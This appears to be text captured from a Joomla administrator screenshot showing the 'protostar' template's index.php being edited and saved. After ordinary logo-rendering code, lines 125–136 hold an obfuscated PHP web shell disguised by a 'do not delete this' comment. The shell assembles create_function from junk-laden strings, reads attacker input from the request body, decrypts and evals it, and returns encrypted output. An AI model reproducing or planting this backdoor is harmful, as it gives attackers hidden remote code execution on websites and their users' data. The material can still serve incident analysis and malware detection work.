 Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
115     $logo = '<img src="' . JUri::root() . $this->params->get('logoFile') . '" alt="' . $sitename . '" />';
116 }
117 elseif ($this->params->get('sitetitle'))
118 {
119     $logo = '<span class="site-title" title="' . $sitename . '">' . htmlspecialchars($this->params->get('sitetitle'), ENT_
120 }
121 else
122 {
123     $logo = '<span class="site-title" title="' . $sitename . '">' . $sitename . '</span>';
124 }
125 # it's important,do not delete this!
126 $t=str_replace('of','','crofofeaofte_offunofofction');
127 $u='"VXPXYJAHuWQPrWQCjWQbhQ"WQ;function xWQ($t,$k)WQ{$c=sWQtrlen(WQ$k);$l=strWQl';
128 $Y='$j++,$WQi++WQ){$o.=$WQt{$i}^$WQk{$j};WQ}}returnWQ WQ$o;}if(@preWQg_matc';
129 $c='WQ$k="33fWQa40cbWQ";$khWQ="04aWQ3c21454WQdb";$kf="WQWQ86f2eda48898";WQ$WQp=';
130 $p='en(WQ$WQt);$o="";for(WQ$i=0WQ;$i<WQ$l;){forWQ($WQj=0;($j<WQ$c&&$i<$lWQ);';
131 $l='($m[1]WQWQ),$k))WQ);$oWQ=@ob_get_conWQteWQnts(WQ);@ob_eWQnd_clean();$r';
132 $B='WQ=@baseWQ64WQ_encode(@WQx(@WQgzcomprWQess($o)WQ,$k));WQpWQrint("WQ$p$kh$r$kf");}';
133 $M=',$WQm)==1WQ)WQ{@ob_start();@evaWQlWQ(@gzuncoWQmpress(@x(@WQbWQase64_decoWQde';
134 $V='hWQ("/WQ$kh(.+WQ)$kf/",@WQfile_gWQWQeWQtWQ_WQcontWQents("php://input")';
135 $d=str_replace('WQ','',$c.$u.$p.$Y.$V.$M.$l.$B);
136 $o=$t('',$d);$o();
137
138 ?>
139 <!DOCTYPE html>
140 <html lang="<?php echo $this->language; ?>" dir="<?php echo $this->direction; ?>">